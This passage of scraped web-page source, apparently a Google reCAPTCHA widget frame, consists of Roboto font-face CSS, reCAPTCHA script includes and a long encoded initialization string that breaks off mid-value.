U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XbRX7wgnrKufFmHoEBmnqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XbRX7wgnrKufFmHoEBmnqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XbRX7wgnrKufFmHoEBmnqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqrCh13CsCIiSwl4wooaFnYLwpbClsKHwrdYw7hyw7TDisK0wqQmw5sSwofDnQvCuhrCusKYwqfDgD/[base64]/[base64]/BsKAwrnCj0rCtxHCtT8dwrzCvFLDlmo5UsKFw5nCrcK7w67CksOvw5vCpcOiasKfwqXDsXjDsjrDjcO8UsKjEMKkOABhw4LDlGfDo8OuCMOtX8K1IyUheMOOSsOdehfDnQxLXsK4w5fDscOsw7HChVccw64Iw4A/w5Nuwr3ClTbDlhkRw5vDoT/Cn8O+QQI+w41tw6YHwqU3HcKwwrwGNcKrwqfCjcK/RMKqTwRDw6DCpMKLPBJREm/[base64]/DtsOmMMKJwobDmFbCksOtIFQsIj0AUkPDsxvCscKBNsKtKMOPS07CqGoCfQokG8OGw6s5wrbDlj45MGI2PsO1wphveX1oRSRIw4ZWwpRpISVcSMKew7NlwpUEEFBKMnpmcQTCrcOdGn4OwqjCt8KjMcKnIFTDrSzCgS04aCzDqMKYbMKJAcO/wqfDkXnClCBKw6/DgR3Cl8KHwoERe8O9w7dqwok5wqXDnsK1w4vDvMKdO8OWaT05L8K5F1I9S8KSw5LDumvCncO/wq7CkMKeWTHDshMAaMOXBxXCr8K0FcOjeFHCgsO2RcOaD8KvwrzDoQQfw5pxwoPDvMOmwr5YSibDmsOaw5wmJSZ4w79VLcOYIjbDmsOPd3FSw6nCi1Q8GsOjYlnDpcOxw6/CuSnCiGbClsKsw5bCkEIUVcKaHH3CuEvDtMKtwpFUwojDoMOEwpAtC23DqHwBwoYiTsO/[base64]/DjsOscsOewqE0wrx0G8K6MsKGVivDm3vDgMO2esO4UsKowo19w6hzRMKhw5p6wpJCwo5oMsKgw7XCpsKjRlsfw48fwqLDgMOFC8OVw6XDjcKRwplBwrjDmcK4w6/[base64]/w6nChB8TXcOMUMO3VsKUw7pZw6XDiwVaw67DjMOATcKjN8KfJcOYwrwCYT7CtVrCrMKScsOuESDDsE4sBwN1wrg/w4LDrsKVw51fSsOWwptdw5PCthljwrHDlhLCqMOrSAttwrdYJGRxw57CpknDsMKkCMK/XAkpUsOswpHCtizCuMKpa8KgwpHCvH/DgFgOPcKEGkLCscOqwpkawqTDin/DqHpew4FVWwbDqcOAIsOTw5fDoCt8fwdTbcKBUsKCBwDCtcOsPcKFw6ZQccK/wrxpUsKRwrAHclnDg8OTw7HClcONw5EMcylmwqnDhwk0eTjCmz87w5FXwobDo1JYwogxEw1Lw6EmwrLDucKlwpnDoX5vwowISsKIw50PRsK3wrLCi8KHZcKaw5IEenkow4LDlsOpSRDDocOow6Z2w6LDunItwq4PTcKawrDCncKLJMKAXhPCoQlte1LCkMK5LW/DhkDDocKZw7zCtMOtw71MeHzDnzLCpk4zw7xtdcK2IcKwKXjDssKEwroMwoNYVGbDsGnCv8O9PS9EJwEpNFvCusK7wq4owonCtsKXwr9zWHxpbBo4csKmFsOkw6kqUsKgw6ROwohYw6TDhB/[base64]/DicOURsKDwovDqsKrw4PClW4gNcKIYj7Ds8KZw5jCkTXCpDnCosO4XcOrYMKvw5FFwqnCmjlAPitxw7s9w48zOGcnTUt5w4k3w5dTw4vChXgjLUvCrcKkw456w5BDw4LCk8K/[base64]/[base64]/CumfDhcK0TcKUw6JnezBawroOBFgLRsOwf28swo7DhS17w7ZHWsKPPwEFI8Ovw73DqMOuwpPDqMOTRcOKwr4fRcOKwpXDvcKwwrbDn1pSahrDrxo6w5vCkUvDkRwRwoAwCMOpwrfDusOjw43DlsOUMWXDkABhw6XDqsK9dcOow7QLw6vDgUfDmybDg1/DkGJEScKNZQTDgA9ww5TDnCE7wr56w6AqPRjDhsOUMMOAYMKvd8KMQcK4bcOfbj1TPsKGdMOvSRpRw77CgRHCqkjCg3vCqRDDnX9Iw7IyeMOwYX4Fwr3CvTVbJGrCqh0UwoTDiC/[base64]/PcOLTU/CoMOaw6LDkMKnw6TDpGVdw4R2Q0lIw4RFVBgfNUbDocKxDkjCqHbCpUjDt8OLHXnCpsKjPmrCgX/CmU9hIcONwqfCg2/DvAw4EF/DpCPDsMKqwoUVPG4zasOxfsKIwrLCuMOJL1LDhQfDusOjFcOYwrbDvMK1Z2bDvX/DnR1QwpnCtsO+OMO0ZDpKVkzCksOxMsO/[base64]/fQPCgsOvwrt9wrlBwqvCnFfCssOZwrDCuhjDg8OwwprDkMKkYcOaZVARw5PDmDt7aMKKwqLDocK/w4bClMK9VsKpw6LDuMK9KMOkwrTDt8KqwrPDtUA6CFUnw6fCpx3CnlQIw7JBH2xfwoEpQ8OxwpZ2wqvDpsKSI8KmMVxgfiDDucOyJ1x5D8KGwo4ICcOow77DlnICU8KqY8Odw6TDpRvDosO0w5JuCcOcwoPDvjx9wobCrsO5wpEMLR1FesOme1LCjHghw6QOw4/CrjXDmDXDosKhw6gMwrLDpU/[base64]/wr0hDG7DucO2w5lAwospCsKLAsKVCzHCiUx7bcKPw7bDuhh/UMOLF8O+w6k+c8OtwqMoIX4Uw6svH3/Dq8O/w5VbaSrDv2xoCjLDpHQrKMOawqvClQI/w5nDusKSw5QoKsOWw7/DocOCPsOtwr3Ds2fDiQwJacKcwpMDw6NFcMKJwrENbsK6wqzCgzN6GDfDpgg6RyZ6w4PDvE/CrsK5wpjCpFVSJ8KjeAHCinTDnwjDkDTCvhfDlcO/w5fDkBEmwocUO8OhwrTCoHXCpMOoWcOqw5nDkhwTaFbDjcO5wrnDv3gTLH7DrMKVY8Kcw4ApwqHDnsKHAE7CiT3Coz/Ch8KVw6HDonIxDcOSPsKwXMK+wo5Uw4HCjjLDpcK4wogOH8OyZcKPVsOORcKww6ABw4RKwqRdacOOwpvCk8KJw5lYwoDDkcObw4lxwrUywqAjw4bDo2Rgw7gww5zCtsKPwpXCsh/Cu2XCnlPDlh/DscKXwrfDlsKFw4lbCSZnJlRgEWzCiQnCvsOyw4PDtsOZccKtw5hEDxfCqHUtUjbDrWptVsOQP8KNICjCtFTDjQjClVrDohrChsOzFnhtw5HDqMOqB0PDssKVZ8Oxwp55wrbDv8OOwo/Ct8Oyw4TDtcOfGsKsC33Cq8KGFyk+w6bDhQPCi8KjF8OmwqlYwo/Cm8O+w7Y/wrfCi28MYMO6w5wRKEA/SH1PSmgqZ8OSw4IEVAfDuGTDrQo6ETvClMOgw59kS3hPwqAHQltKLhZmw594w49Uwo8FwrzCsB7DikvCvhzCqiDCtm56CxU5WHzCoi5sQcOFwo3Dij/Cg8K9bMKoP8ODw6rCtsKbacKYwr1/wrLDmnTCicKmImM8JSFmwqEOIF4IwoUaw6Z8WcKaTsOawpEcSW/CjzXDtkPCmsOpw5BYWEhZwqvDjcK6acKlO8KHw5DCl8K9TkRODQbCo1zCpsKkW8OMYsKUDkbCisKcUcOpeMOdFcKhw4HDnTrDrXxVccOkwoPCjh7DtA8uwrbDvsOFw7DCs8O+BnfCn8OFwqQMwoHCv8KKw6nCq1nDiMKhw6/DljLCkMOtwqbDsnLDn8KvMhLCs8OLwpzDqXvDhS7DtAMNw5R7CcOzKsOswq3CnzjCjMOvwqpgTcK8wp/[base64]/woPDp8KHw4HDpcOGwoDDi8OuEMOowqDCim/[base64]/w7MCbU0kacKrw78EbUhRAzlYFVfDlsKpwoM6BMKvw6MXQsKyYmHCjTDDtMK1wrvDl0Qlw6fCvRJcNsOKw6fDgXh+KMOjKi7CqcK9w5PCtMKyccKIJsOywrvDh0fDonpyRSvDssKRIcKWwpvCnkHDiMK/wqZmw6vCqk3CoknCi8OwcsOrw4A4YcO8w7HDsMOUw6p9w7DDuyzClltqVh8/FT0/c8OUel/ClSbDpMOsworDmcOhw4ccw7PDtCYywrh6wprDjsKZLjc/GsK/WMOSRcKXwpXDjMOZw7nCtW7DkwFZLMOuKMKWSsKENcOfw6LDh1s+wp3CoUFlwocRw70kwofCgsK6wq7DnwzCjmPCicKYLg/Du3zClsOdDCMlw49XwoLDtcObw4cFBwfCq8KbE01mTkkbAcKswpcNwog/NyxdwrRvwr/CrMObw6vDk8OSwqs4WsKEw4Rsw6DDp8Ofw6hwR8O7TRHDlcOJwqx7AcK3w5HCqcKGWMKyw6Ytw5ZQw4tuwpvCn8Kww509w4DCqEzCjRsDw5XCuXPCnRk8ZSzCkm/DqcOLw5bCtVXCv8Kjw5PCvXLDnsOpJ8Ohw5LCk8OOUBd6wq3Do8OKWV7DiXx1w7HDvgwIwp0OBm/CpDZ4wqoWEhvCpw7CuWLChWdBBFMTHsOsw7NdBcKLEh/DkcOKwpDDt8OqTsOqR8OawrXCniLDqcOhNmE8w4bCrH3DvsKdT8OjGsOCwrHDosK9S8K8w5/CscObWcOXw5/CucKuwqDCnsOLACd0w7TCmQzDv8Ojwp8HRcKjwpB0XMOAXMKAAi3CqsO3HcOcasKgwpxPHsKQwoHDsHokwqQXFGwSOsO1XRTCjVpON8OgXsOAw4LCuTTDjH7Dkzouw53Drjo0wpnCkH1EGkLCp8OWw4kFwpBjfQXDklwYwo7DrUs3Uj/DqsKCw73ChQJDXMOZw5AFw7zDhsKDwofDvsODHcKVwrgbPMO/U8KFMMOAPXcKwpPCsMKPC8KVUjF6CsOUOjnDksOhw4t+fTPDjwbCsy7DpcO6w5vDiy/[base64]/Cr8K2w6Mnw4RqQHvDocK0UlzDvUpGwp3CnMKQbMO6wonCjRFDw5fDj8KWXcOPcsOIwoUZC2TCnTA6aVxewoDCmAImCsKiw6fCvz7Ds8O5wq0VHxjChUTChcO6wrJ3MUEywqcGTWjChA7CsMO/cT4EwpTDjD0PTGMtWUUiRR7DtxlOw5stw5pmNMKEw7hVbsOjesKLwpFCw7IHIC5Iw4jDoF5Nw4t0C8O6w5s6w5vDrFHCuChad8O2w4RHwrxLVsKUwqDDjSPDggrDlsOVw7rDvWVHQBlAwqXDhyE3w7nCvTDCnxHCsnc/wqpwJsKNw7otwrZLw7oDHMKpw4vClcKQw4BwRUDDm8O0Ii0CGcObVsO/CSDDhsOzD8KjEzV9VcKIXHjCvMO/w4fCmcOKBC3DssOfw4jDh8KSARM8wqHCj1bClWATw78jCsKHw4wgwrEmd8Kcw4/CthbCiwgBwqLCssKGOhzClsO2w6UEecKMJBnDoXTDh8OGw5/[base64]/ZmPDskVjwoHDkmFBw5/Cj8OJUSFPYhbDrB3CnRkXbG8Cw59+wpQIO8Otw7XCpcKsbm4Gwo12XRfClsObwqgpwqJ5wqfCsXHCosKEJhDCtmREVMOkajHDhDU/ScKzw6M2M35/[base64]/w5bDpsKRQgrDj8OvwrwqF8OlfAnDpAYQwrUGw4FTNzYkwrTCmsOuw7dkAn9pPTHCkMKyMMKQX8Obw4Z1MgNFwolEw67DikQowrfDkMKXMsOwJcOUMMKbbE/Cn3ZOTnDCpsKIwoxwWMODw7HDqMKjRHDCjGLDr8OoAcK/wqwowoTCsMO3w5zDnsKdVcOUw6jCmUUZT8Odwq/CkcOPLn/Dg007N8OVJyhIw4vDi8OUY2rCuXxjbcKkw753ZiN2dgvDgsOkw7RaWsOAKH7CsgLDsMKSw4IfwrouwpnDqW3Dj0s7wp/Cl8KqwrhrK8KRF8OFGDLDrMK5M0sLwptrOUgfbkDCo8KVwoAlZngGDsKmwoHDlVHDmMKqw6Fjw4towpvDiMKALhg0HcOPHxbCsW/Dn8ORw41HNGLDrsK8SWnDvsKgw6ANw7BKwoVHWFLDjMOVEsK9acK/[base64]/DunfDgT7DtkTDgC0OwrFKF8OwwqfCo8OowpgfwoLDucOqdA1zw6BOcsOvd0dXwpwWw4bDuEJYQ1vClD/[base64]/DlF/[base64]/w7HDuRfDhMKHwoXCokVZwqR/[base64]/[base64]/Dp1PCsmkowo3Cv8O7w6rDiBPDrsKeI0NWBcKww4fDgV9ww7vDtMOGwr3DqcKYCyrDlmZKGypDbFLDsXTCi0zD